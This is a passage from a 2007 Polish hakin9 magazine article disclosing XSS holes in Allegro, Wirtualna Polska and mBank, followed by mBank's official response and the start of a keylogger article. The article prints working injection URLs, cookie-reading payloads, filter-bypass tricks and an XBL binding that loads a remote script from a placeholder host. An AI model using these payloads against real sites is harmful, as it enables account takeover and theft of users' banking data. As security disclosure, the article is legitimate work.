



Rysunek 3.

Efekt działania skryptu w Allegro(kod)

Rysunek 5.

Kod z wstrzykniętym nowym elementem

Rysunek 4.

Efekt działania skryptu w Allegro(zrzut)

Błędy w popularnych serwisach internetowych

hakin9 Nr 4/2007

www.hakin9.org

15

dowały żadnej odpowiedzi, a Wirtual-

na Polska nadal pozostaje dziurawym

portalem.

Kolejna dziura w Allegro

Allegro jest największym w Polsce

serwisem aukcyjnym. Każdego dnia z

jego usług korzystają tysiące interna-

tów dokonując transakcji zakupu, bądź

sprzedaży różnych przedmiotów. Je-

śli chcemy być w stanie wykonać któ-

rąkolwiek z tych czynności, musimy

być zalogowani do wewnętrznej czę-

ści serwisu zwanej Moje Allegro. Mniej

więcej tydzień przed Świętami Boże-

go Narodzenia ekipa hacking.pl odkry-

ła poważny błąd w zabezpieczeniach

Allegro, który pozwalał atakującemu

na przejęcie kontroli nad kontem użyt-

kownika: wystawianie aukcji, kradzież

danych prywatnych itp. Jak się oka-

zało, była to luka typu XSS, wynika-

jąca z braku odpowiedniego oczysz-

czania zmiennej

PHP _ SELF.

Co praw-

da, we wstrzykniętym kodzie nie moż-

na było używać cudzysłowów, lecz

używając funkcji String.fromCharCo-

de autor artykułu bardzo szybko po-

radził sobie z trudnościami wykorzy-

stując JavaScript Injection do pełne-

go XSS. Około trzech tygodni póź-

niej sam również zainteresowałem się

tym serwisem. Bardzo zaskoczył mnie

fakt, iż znalezienie kolejnego błędu za-

jęło mi 10 minut. Mimo, że portal po-

prawnie przetwarzał zarówno dane

przekazywane w zmiennej

PHP _ SELF

,

jak i zmienne w tablicy

$ _ GET

oraz nie

było możliwości wstrzyknięcia żadne-

go kodu w ten sposób, to okazało się,

że same nazwy zmiennych nie pod-

legały żadnemu sprawdzaniu. Pod-

czas testów dowiedziałem się, iż ma-

my pewne ograniczenia, ponieważ

nie możemy użyć dwóch przydat-

nych znaków: spacji i kropki. Jak wia-

domo większość przydatnych funk-

cji JavaScript wymaga kropki. Może-

my próbować albo od razu odwołać

się do zewnętrznego skryptu używa-

jąc atrybutu src, albo wpisywać kod,

który to zrobi do znacznika script. Ja

zacząłem od tej pierwszej metody.

Dążymy do wstrzyknięcia mniej wię-

cej takiego kodu : <script src=http:

//server.com/xss.js></script>. Oto ja-

kie stoją przed nami problemy: spacja

pomiędzy script i src oraz kropki w ad-

resie. Jak się okazuje, spację możemy

ominąć używając tabulatora, który nie

jest w żaden sposób filtrowany. Pozo-

staje więc tylko kwestia kropki. Na tym

etapie musiałem sięgnąć do różnych

artykułów dotyczących działania prze-

glądarek internetowych. Mniej więcej

po 30 minutach dowiedziałem się, że

adres IP może zostać zapisany w for-

macie dword, czyli na przykład: http:

//12341234/. Stworzyłem więc testo-

wy plik html, który został umieszczo-

ny w Listingu 9.

Zdziwił mnie fakt, iż przeglądarka

(zarówno Mozilla Firefox jak i Internet

Listing 8.

Plik zmodyfikowany w celu ominięcia nowych zabezpieczeń

WP, lang=html

<html>

<

head

>

<

/

head

>

<

body

>

<

a

href

=

”

data

:

text

/

html

;

base64

,

PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K

"

>

Kliknij

<

/

a

>

<

/

body

>

<

/

html

>

Listing 9.

Plik będący próbą wykorzystania zapisu ip jako dword,

lang=html

<

?

xml

version

=

"1.0"

encoding

=

"iso-8859-2"

?

>

<!

DOCTYPE

html

PUBLIC

"

-//W3C//DTD XHTML 1.1//EN"

"http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd"

>

<

html

xmlns

=

"http://www.w3.org/1999/xhtml"

xml

:

lang

=

"pl-PL"

>

<

head

>

<

meta

http

-

equiv

=

"Content-type"

content

=

"text/html; charset=iso-8859-2"

/

>

<

meta

http

-

equiv

=

"Content-Language"

content

=

"pl"

/

>

<

title

>

Dokument

testowy

<

/

title

>

<

/

head

>

<

body

>

<

script

src

=

http

:

//

127.0

.

0.1

:

80

/

ala

><

/

script

>

<

script

src

=

http

:

//

2130706433

:

80

/

ala

><

/

script

>

</body>

<

/

html

>

Listing 10.

Plik wykorzystywany do osiągnięcia XSS w przeglądarkach

z rodziny Gecko, lang=html

<

?

xml

version

=

"1.0"

?

>

<

bindings

xmlns

=

"http://www.mozilla.org/xbl"

xmlns

:

xbl

=

"http://www.mozilla.org/xbl"

xmlns

:

html

=

"http://www.w3.org/1999/xhtml"

xmlns

:

xul

=

"http://www.mozilla.org/keymaster/gatekeeper/

there.is.only.xul"

>

<

binding

id

=

"xss"

>

<

implementation

>

<

constructor

>

alert

(

"jasio"

);

var

ala

=

document

.

createElement

(

'

script

'

);

ala

.

src

=

"http://server.com/xss.js"

;

document

.

body

.

appendChild

(

ala

);

alert

(

document

.

cookie

);

<

/

constructor

>

<

/

implementation

>

<

/

binding

>

<

/

bindings

>

.

hakin9 Nr 4/2007

www.hakin9.org

Obrona

16

Explorer) uruchamiają tylko pierwszy

kod. W logach serwera http nie zna-

lazłem nic dziwnego. Uruchomiłem

więc własną aplikację nasłuchującą

na porcie 80, która na każde zapyta-

nie odpowiadała tym samym kodem.

Ponownie wykonany został tylko

pierwszy kod. Przypuszczam, że jest

to jakieś zabezpieczenie, jednakże

żadnych szczegółowych informacji

na ten temat nie udało mi się znaleźć.

Zmieniłem wiec taktykę. Postanowi-

łem wykorzystać wiedzę na temat

różnych funkcji JavaScript i po chwili

trafiłem na opis funkcji eval. Jest to

metoda, która traktuje ciąg znaków

jako kod i uruchamia go. To pozwala

na rozwiązanie wszystkich naszych

problemów, ponieważ w zapisie ta-

kim możemy wykorzystywać znany

z C sposób przedstawiania znaków za

pomocą ich wartości ASCII w syste-

mie szesnastkowym, czyli na przykład

kropka zmienia się w \x2e. Wystarczy

skonstruować więc link, w którym

jako nazwę zmiennej podamy: jasio-

%22%25&%3E%3Cscript%3E

eval('alert(document%5Cx2ecoo

kie);');%3C/script%3E, a otrzymamy

rezultat widoczny na Rysunkach 3 i 4.

Teraz tylko modyfikujemy nasz

skrypt, by dodawał do kodu strony

nowy element i mamy już XSS – Ry-

sunek 5.

Nie poinformowałem portalu o

wykrytej luce czekając, aż admini-

stratorzy sami znajdą błąd. Jak się

okazało, zajęło im to ponad miesiąc.

Jak przypuszczam Allegro liczyło na

to, że sprawa nigdy nie ujrzy światła

dziennego. Takie podejście nie wyda-

je się być zbyt odpowiedzialne. Użyt-

kownicy mają prawo wiedzieć o ryzy-

ku, jakie im grozi. Przypuszczam, że

gdybym napisał maila do Allegro z py-

taniem o stan bezpieczeństwa porta-

lu przed publikacją tej informacji, do-

wiedziałbym się, że serwis jest bez-

pieczny i żadnego ryzyka z jego użyt-

kowania nie ma i nie było. Mam na-

dzieję, że po tej historii zmieni się to

na lepsze i błędy tak oczywiste będą

łatane szybciej niż w miesiąc.

Problemy z

bezpieczeństwem

mBanku

Postanowiłem również rzucić okiem

na stronę mBanku, który jest jednym

z dwóch największych banków wirtu-

alnych w Polsce. Niestety i tutaj zna-

lazłem kilka luk, których wykorzysta-

nie zagrażało użytkownikom. Błę-

dy w systemie pozwalały na pełen

wgląd do danych o właścicielu kar-

ty (adres zamieszkania, email itp.),

historii przelewów, informacji o loka-

tach, danych dotyczących kart kre-

dytowych (numer karty, limity, produ-

cent), informacji o zaciągniętych kre-

dytach czy wykupionych ubezpiecze-

niach oraz poznanie numerów list ha-

seł jednorazowych aktualnie zalogo-

wanego użytkownika. Na samym po-

czątku przeanalizowałem portal infor-

macyjny mBanku i już tutaj natrafiłem

na pierwszy błąd. Tekst wpisywany w

wyszukiwarkę mSzopu nie był w ża-

den sposób sprawdzany, co pozwa-

la na wstrzyknięcie dowolnego kodu.

Spójrzmy na przykładowy link: http:

//www.mbank.com.pl/mszop/mszuk

aj.html?query=jasio%22%3E%3C/if

rame%3E%3Cscript%3Ealert(/Blad

w mbanku/)%3C/script%3E . Nieste-

ty, ponieważ jest to tylko część infor-

macyjna, niebezpieczeństwo nie jest

aż tak duże, ale nadal luka może zo-

stać wykorzystana do ataku phishin-

gowego. Pomyślny XSS widoczny

jest na Rysunku 6.





Rysunek 8.

Pomyślne przechwycenie ciasteczek

Rysunek 7.

Fragment kodu pokazujący, jak mBank przechowuje zmienne

Rysunek 6.

Pomyślnie wykonany XSS w części informacyjnej mBanku

Błędy w popularnych serwisach internetowych

hakin9 Nr 4/2007

www.hakin9.org

17



Następnie przyjrzałem się części

wewnętrznej serwisu. Na początku

miałem mniej szczęścia. Okazało się

bowiem, że serwis filtruje wszelkie

możliwe znaki, które mogą być wyko-

rzystane do wstrzyknięcia kodu. Już

miałem się poddać, gdy natknąłem się

na następujący fragment kodu, który

został zamieszczony na Rysunku 7.

Jakkolwiek można zauważyć war-

tość zmiennej sAccessFlag nie jest

umieszczana w cudzysłowach, a co

za tym idzie możemy wykonać na

przykład, https://www.mbank.com.pl/

ib_termdeposits.asp?sAccessFla-

g=jasio%20style=background-ima-

ge:url%28javascript:alert%28docu-

ment.cookie%29%29 czego efektem

jest przechwycenie ciasteczka, wi-

doczne na Rysunku 8.

Jeśli chcemy doprowadzić do XSS

w obu najpopularniejszych przeglą-

darkach (Internet Explorer i Mozilla Fi-

refox), musimy postąpić następująco.

Najpierw stworzyć atrybut style z war-

tością -moz-binding wskazującym na

plik, jak na Listingu 10.

Wykorzystujemy tutaj możliwość

przetwarzania przez przeglądarki z ro-

dziny Mozilla atrybutu styl jako specjal-

nego pliku xml, a dokładnie możliwość

zdefiniowania tak zwanego konstruk-

tora. W praktyce możemy na przy-

kład ustawić zachowania dla jednego

lub wielu elementów strony tuż po ich

utworzeniu i stąd nazwa konstruktor.

Następnie użyć drugiego atrybut sty-

le o wartości background-image:url(ja-

vascript:..). Możemy w ten sposób wy-

konać polecenie JavaScript, które uru-

chomione na przeglądarce Internet

Explorer doda do kodu strony nowy

element script odwołujący się do na-

szego skryptu. Efekty pomyślnego wy-

korzystania powyższej luki możemy

zobaczyć na Rysunkach 9 i 10.

W tym artykule zostały opisane

cztery przykładowe serwisy. Mimo, że

są to jedne z największych serwisów w

polskich zasobach sieci Internet, udało

się w nich wykryć bardzo poważne lu-

ki. Błędy te mogły zostać wykorzysta-

ne przeciwko użytkownikom serwisów

w celu wykradzenia ich prywatnych

danych, czy w ostateczności – pienię-

dzy. Internet jest ciągle niebezpiecz-

nym miejscem dla nieświadomego

użytkownika, który korzystając z jego

możliwości ma do czynienia z olbrzy-

mią bazą informacji, ale również polem

bitwy między twórcami oprogramowa-

nia i stron internetowych, a crackerami

i phisherami starającymi się wykorzy-

stać wszelkie możliwe błędy do kra-

dzieży pieniędzy, czy spowodowania

zwyczajnego zamieszania. Polskie

portale powinny być świadome zagro-

żenia i przeciwdziałać mu. Do tej po-

ry można wykryć bardzo poważne błę-

dy w wielkich serwisach. Nie wspomnę

tym bardziej o mniejszych, które nie

zajmują się nawet takimi problemami.

Warto zaznaczyć, iż Interia po zgłosze-

niu błędów, w ciągu roku nic nie zrobi-

ła w ich sprawie. Mam jednak nadzieję,

że w przyszłości będziemy mogli liczyć

na staranniejsze podejście do tematu

zabezpieczeń polskich serwisów inter-

netowych i ich wyższego poziomu. l

Rysunek 10.

Kod strony ukazujący nasze dodane elementy

Rysunek 9.

Pomyślny XSS, przeglądarka odwołuje się do naszego skryptu

O autorze

Michał Majchrowicz, student III roku

informatyki na wydziale Elektrotechni-

ki, Elektroniki, Informatyki i Automaty-

ki Politechniki Łódzkiej.

Kontakt: mmajchrowicz@gmail.com

hakin9 Nr 4/2007

www.hakin9.org

Stanowisko mBanku

2

Podane w artykule informacje doty-

czące serwisu banku zostały dokład-

nie przeanalizowane przez eksper-

tów mBanku.

Analiza wykazała, że tylko przy wy-

stąpieniu szczególnych okoliczności

istniało prawdopodobieństwo wykorzy-

stania przez oszustów internetowych

pewnego pola do nadużyć, polegają-

cego na umożliwieniu przeglądania da-

nych, o których wspomniano w artyku-

le. Stwierdzono, że zagrożenie mogło-

by dotyczyć tylko zalogowanego Klien-

ta, który przy jednoczesnym korzysta-

niu z serwisu transakcyjnego mBan-

ku, wywołałby spreparowany link, prze-

słany za pośrednictwem poczty elek-

tronicznej, komunikatorów itp. Analizo-

wana sytuacja nie była zatem możliwa

bez aktywnego udziału zalogowanego

użytkownika, jak również nie pozwalała

na wykonanie operacji i przelewów za-

twierdzanych hasłem jednorazowym

TAN lub kodem SMS. Wskazane przez

autorów artykułu pole do potencjalnych

nadużyć zostało usunięte w ciągu kil-

ku godzin od momentu pojawienia się

informacji na ten temat. Zgodnie z do-

tychczasową praktyką mBank przy-

pomina swoim Klientom o stosowaniu

podstawowych zasad bezpiecznego

korzystania z Internetu i uczula, by ko-

rzystając z serwisu transakcyjnego nie

uruchamiali oni linków przesyłanych w

e-mailach, wiadomościach z komuni-

katorów itp. Informacje dotyczące za-

bezpieczenia komputera osobistego

oraz podstawowych zasad bezpiecz-

nego korzystania z Sieci zamiesz-

czone są w serwisie mBanku (http:

//www.mbank.com.pl/przewodnik/

bezpieczenstwo/).

Artykuły edukacyjne oraz porusza-

jące najnowsze zagadnienia związane

z podobną problematyką zamieszcza-

ne są w kolejnych numerach mBanko-

wego biuletynu "Bezpieczeństwo" (http:

//www.mbank.com.pl/przewodnik/

bezpieczenstwo/biuletyn.html).

Informacje dodatkowe

Magdalena Ossowska, Rzecznik praso-

wy mBanku, tel: 042 638 17 22, e-mail:

magdalena.ossowska@mbank.pl

Stanowisko mBanku

R

E

K

L

A

M

A

Media Systems

Firma Media Systems oferuje Państwu

profesjonalny system CashBill.pl,

umożliwiający zarządzanie usługami

SMS Premium Rate w sektorze B2B i

B2C.

Oferujemy również szeroki wachlarz

usług mikropłatniczych, płatności

elektronicznych oraz indywidualne, de-

dykowane rozwiązania przy budowie

aplikacji mobilnych.

TTS Company Sp. z o.o.

Oprogramowanie

komputerowe -

sprzedaż, dystrybucja oraz import na

zamówienie. W ofercie programy au-

torstwa ponad stu firm z całego świa-

ta. Zapraszamy do współpracy - zostań

naszym klientem lub dostawcą.

www.OprogramowanieKompute-

rowe.pl

Zepter IT

Zepter IT to dynamicznie rozwijająca

się firma, specjalizująca się w realiza-

cji projektów informatycznych.

Oferujemy rozwiązania dla biznesu i

zarządzania takie jak systemy ERP

czyli zarządzanie zasobami firmy, pod-

noszenie jakości i obniżanie kosztów.

Zepter IT świadczy również usługi in-

ternetowe - serwisy www, e-commerce,

tworzenie aplikacji internetowych oraz

systemów zarządzania treścią.

www.zepterit.com

Pr

en

um

er

at

a

PR

O

Prenumerata PRO

ko

nt

ak

t d

o

na

s:

m

ar

ty

na

.z

ac

ze

k@

so

fta

w

re

.c

om

.p

l

ka

ta

rz

yn

a.

ju

sz

cz

yn

sk

a@

so

fta

w

re

.c

om

.p

l

te

l.

: 2

2

88

7

13

4

5

www.hakin9.org

hakin9 Nr 4/2007

20

Atak

J

ak działają programy przechwytujące i

zapisujące wszystkie naciśnięte przez

użytkowników komputera klawisze? W

systemie Windows ich zadaniem jest zazwy-

czaj monitorowanie komunikatów związanych

z klawiaturą. Co to znaczy? Komunikaty (ang.

windows messages) tworzą niejako układ ner-

wowy systemu Windows, łączący go z urucho-

